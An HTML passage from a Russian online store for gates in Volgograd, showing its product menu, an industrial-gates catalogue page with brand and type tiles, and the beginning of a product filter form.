            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT</a>
						<meta itemprop="name" content="Автоматические шлагбаумы BFT" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_355">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные</a>			<meta itemprop="name" content="Антивандальные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex</a>
						<meta itemprop="name" content="Антивандальные шлагбаумы Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_572">
			<a itemprop="url" class="" href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT</a>
						<meta itemprop="name" content="Ручные шлагбаумы BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex</a>
						<meta itemprop="name" content="Механический шлагбаум Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_573">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came</a>			<meta itemprop="name" content="Шлагбаумы Came" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_574">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice</a>			<meta itemprop="name" content="Шлагбаумы Nice" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_575">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-doorhan/">Шлгабаумы Doorhan</a>			<meta itemprop="name" content="Шлгабаумы Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_576">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-faac/">Шлгабаумы Faac</a>			<meta itemprop="name" content="Шлгабаумы Faac" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_577">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors</a>			<meta itemprop="name" content="Шлагбаумы An-motors" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_578">
			<a itemprop="url" class="" href="/shlagbaumy/comunello/">Шлагбаумы Comunello</a>			<meta itemprop="name" content="Шлагбаумы Comunello" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_579">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech</a>			<meta itemprop="name" content="Шлагбаумы Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_580">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT</a>			<meta itemprop="name" content="Шлагбаумы BFT" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_581">
			<a itemprop="url" class="" href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов</a>			<meta itemprop="name" content="Стрелы для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_582">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Зачасти для Шлагбаумов</a>			<meta itemprop="name" content="Зачасти для Шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_583">
			<a itemprop="url" class="" href="/shlagbaumy/cepnye-barery/">Цепные барьеры</a>			<meta itemprop="name" content="Цепные барьеры" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_584">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров</a>			<meta itemprop="name" content="Запчасти для цепных барьеров" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_585">
			<a itemprop="url" class="" href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды</a>			<meta itemprop="name" content="Автоматические болларды" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_586">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для боллардов</a>			<meta itemprop="name" content="Запчасти для боллардов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_356">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-skorostnye/">Скоростные</a>			<meta itemprop="name" content="Скоростные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_345">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/d01/rolstavni.webp'><a itemprop="url" class="" href="/rolstavni/">Рольставни</a>			<meta itemprop="name" content="Рольставни" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_368">
			<a itemprop="url" class="" href="/rolstavni/avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_372">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-ruchnye/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_371">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-perfarirovannye/">Перфорированные</a>			<meta itemprop="name" content="Перфорированные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_370">
			<a itemprop="url" class="" href="/rolstavni/na-okna/">На окна</a>			<meta itemprop="name" content="На окна" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_369">
			<a itemprop="url" class="" href="/rolstavni/v-tualet/">В туалет</a>			<meta itemprop="name" content="В туалет" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_346">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/0dd/mnogotochie.webp'><a class="">Прочее</a>			<meta itemprop="name" content="Прочее" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_375">
			<a itemprop="url" class="" href="/plenochnye-zavesy/">Пленочные завесы</a>			<meta itemprop="name" content="Пленочные завесы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_376">
			<a itemprop="url" class="" href="/peregruzochnye-sistemy/">Перегрузочные системы</a>			<meta itemprop="name" content="Перегрузочные системы" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный</a>
						<meta itemprop="name" content="Тамбур перегрузочный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема)</a>
						<meta itemprop="name" content="Докшелтеры (герметизаторы проема)" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры</a>
						<meta itemprop="name" content="Доклевеллеры" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы</a>
						<meta itemprop="name" content="Подъемные столы" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные</a>
						<meta itemprop="name" content="Рампы мобильные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная</a>
						<meta itemprop="name" content="Ферма выносная" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной</a>
						<meta itemprop="name" content="Мост откидной" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной</a>
						<meta itemprop="name" content="Мост переносной" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_374">
			<a itemprop="url" class="" href="/parkovochnye-sistemy/">Парковочные системы</a>			<meta itemprop="name" content="Парковочные системы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_373">
			<a itemprop="url" class="" href="/shtory-protivopozharnye/">Шторы</a>			<meta itemprop="name" content="Шторы" />
		 		</li>
		</ul>
	</li>
	</ul>
	<!--/noindex-->
</div>

				</div>
			</div>
					</div>
        	</header>
</div>

    
    <!-- container --><div class="container">

        <div class="row  notmain">

                                                <div class="col col-md-9 col-md-push-3 maincontent Y">
                                                
                        
                                                    <div class="js-brcrtitle">
                                <ul id="breadcrumbs" class="list-unstyled clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="main" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" title="Ворота Групп в Волгограде"><i title=""></i><span style="display: none;" itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li><span>/</span></li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Промышленные ворота</span><meta itemprop="position" content="2"></li></ul>                            </div>
                            <div class="js-ttl">
                                
                                
                                                                                                            <div class="page-header">
                                            <h1>
                                                Промышленные ворота                                                
                                                                                            </h1>

                                        </div>
                                                                    
                            </div>

                        
                            <div class="sidebar-menu visible-xs visible-sm">
                                                            </div>
                        


    

    
        
                                    <section class="section-banner">
                    <div class="main_banner" style="background-image: url('/upload/dev2fun.imagecompress/webp/uf/ccf/promyshlennye2.webp');">
                                                    <div class="banner_text_new">
                                <span class="banner_text_span"><span style="font-size:34px;">При заказе промышленных ворот  цепной редуктор в подарок!</span></span>
                            </div>
                                                <div class="banner_button">
                            <a class="widget1 clearfix fancyajax fancybox.ajax" href="/forms/pers/"
                                title="Получить персональное предложение">
                                <span class="vopros aprimary">Получить персональное предложение</span>
                            </a>
                        </div>
                    </div>
                                    </section>
                        

                <section class="text-top 1111">
            <div class="col col-md-12 sectiondescription 321">
                <p>
	 Ворота для различных промышленных сооружений должны обладать повышенной безопасностью, надежностью и быть рассчитаны на интенсивное использование. Данные конструкции устанавливаются в ангарах, боксах, складских помещениях, автомойках. Основное отличие от моделей частного использования - это прежде всего габариты. У нас можно заказать изделия различного типа и размеров.
</p>            </div>
        </section>
    



        <section class="catalog_block_new 434" style="clear: both;">
        
                        
                    


                

    <div class="col">
      <h2 class="new_h2 text-center"><span class="secondLine">Каталог</span></h2>
    </div>
    
		
	    <div class="row gallery x222 responsive"><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_713"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/zaiger-classic-pro/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0ef/nm1hupf4exe1npje12jsq2yg3p8e0f0s/1024_1024_143024a8cb6b2a03d2b2bf9dbdc0b8733/4cf164b9ed5711f0be12ae9843c41372_1.webp" alt="Zaiger Classic Pro" title="Zaiger Classic Pro" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Zaiger Classic Pro										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_89"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/f41/998_768_193a4109b1322d57f451f311bf52c251b/rpv_zp_na_sklade.webp" alt="Ворота промышленные распашные" title="Ворота промышленные распашные" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Распашные										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_86"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/caa/1028_791_1a5e9fd9d93cb26c79bb5252b9e475b01/ustrie_tiotoreeac_4232.webp" alt="Промышленные автоматические ворота" title="Промышленные автоматические ворота" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Автоматические										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_609"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/alutech/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/6fa/tcxa4356qhi1ypdcaxxat2ah88mya5pk/600_409_158271f96e5ec4a71f40e4f4649bbbc4d/1396c921ffeac24e939e1906fede9427.webp" alt="Промышленные ворота Alutech" title="Промышленные ворота Alutech" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Промышленные ворота Alutech										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_608"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/doorhan/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/585/j4v5np4xailzptpu7q2al6dbtjj7diy0/562_374_175e2ef69a5b6fd14cb51925a85944e34/fdf8439ac0a427beea0f3b83ab8c8351.webp" alt="Промышленные ворота DoorHan" title="Промышленные ворота DoorHan" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Промышленные ворота DoorHan										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_607"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/hormann/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/238/dhj9bzv3tt400fqh6s1kvxj5r6c4uzdc/769_480_12760d063e511576c7f9c4cb5813abf96/promyshlennye_vorota_hormann_9_769x480-_1_.webp" alt="Промышленные ворота Hormann" title="Промышленные ворота Hormann" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Промышленные ворота Hormann										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_606"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/iz-sendvich-paneley/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b7d/zqvf6a9yig2m7th7yxbvmfp2ijz05f97/950_521_148909d8299aae927000792f75cde9e0f/fw2ulecnhv0nfrkx7cguv1hc7y2sulxo-_1_.webp" alt="Промышленные ворота из сэндвич-панелей" title="Промышленные ворота из сэндвич-панелей" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Промышленные ворота из сэндвич-панелей										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_92"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/9a4/265_185_1fc8eef07f5e07bd13337eb211681d62f/9a4ff505ee64e479fc0543059c22dd09.webp" alt="Промышленные ворота подвесные" title="Промышленные ворота подвесные" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Подвесные										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_93"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d07/265_185_1fc8eef07f5e07bd13337eb211681d62f/d07d8382f1c96bd5964b64e97d33e039.webp" alt="Промышленные ворота рулонные" title="Промышленные ворота рулонные" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Рулонные										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_94"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8c6/865_665_1d9aefbfbb4b0325f703b59ea5cf5238e/vorota_sektsionnye_alyutekh_serii_trend_lg.webp" alt="Промышленные ворота с калиткой" title="Промышленные ворота с калиткой" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										С калиткой										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_91"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b24/302_232_1878704be371e3ed1339782f98623cbdc/a1_skladnye_vorota.webp" alt="Промышленные ворота складные откатные" title="Промышленные ворота складные откатные" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Откатные складные										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_90"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/501/700_538_16cec3afff782a09b21d3b9c378c2ffb7/bdeda14242440514165cf177c6908e78.webp" alt="Промышленные откатные ворота" title="Промышленные откатные ворота" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Откатные										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_88"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/2fc/865_672_1d9aefbfbb4b0325f703b59ea5cf5238e/sekcionnie_vorota_s_kalitkoi.webp" alt="Промышленные подъемные ворота" title="Промышленные подъемные ворота" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Подъемные										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_87"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/05e/780_600_1ec8f534d66941da089e3dee375607225/2-_1_-_-kopiya.webp" alt="Промышленные секционные ворота" title="Промышленные секционные ворота" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Секционные										
    									</div>
    									</div></div></div></a></div>
					</div></div>	</div>
	                    
    </section>

        
    
    

            <div class="row">
            <div class="col col-md-12">

                
                                                        <h2>Каталог товаров                                </h2>
                                            
                                    <div class="filter center always_visible">
                        <div class="podbor-mobile"><span class="open">⇓ Подбор по параметрам ⇓</span><span class="close1">⇑ Свернуть фильтр ⇑</span></div>
<div class="bx_filter bx_blue bx_horizontal bx_horizontal_avtomatika">
	<div class="bx_filter_section">
		<div class="bx_filter_title">Фильтр подбора по параметрам</div>
		<form name="arrFilter_form" action="/promyshlennye-vorota/" method="get" class="smartfilter">
                        <input type="hidden" id="data_filter_coef" value="1.01">


							<div class="code-filt-TIP bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Вид</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_100_3509392898" class="bx_filter_param_label  " for="arrFilter_100_3509392898">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_3509392898"
												id="arrFilter_100_3509392898"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Ворота">Ворота</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_100_1684328546" class="bx_filter_param_label  " for="arrFilter_100_1684328546">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_1684328546"
												id="arrFilter_100_1684328546"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Промышленные ворота">Промышленные ворота</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_100_450211039" class="bx_filter_param_label  " for="arrFilter_100_450211039">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_450211039"
												id="arrFilter_100_450211039"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Распашные ворота">Распашные ворота</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_100_3169671233" class="bx_filter_param_label  " for="arrFilter_100_3169671233">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_3169671233"
												id="arrFilter_100_3169671233"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Другие комплектующие">Другие комплектующие</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-manufacturer bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Бренд</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_125_2532109859" class="bx_filter_param_label  " for="arrFilter_125_2532109859">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_125_2532109859"
												id="arrFilter_125_2532109859"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Alutech">Alutech</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_125_2666936113" class="bx_filter_param_label  " for="arrFilter_125_2666936113">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_125_2666936113"
												id="arrFilter_125_2666936113"
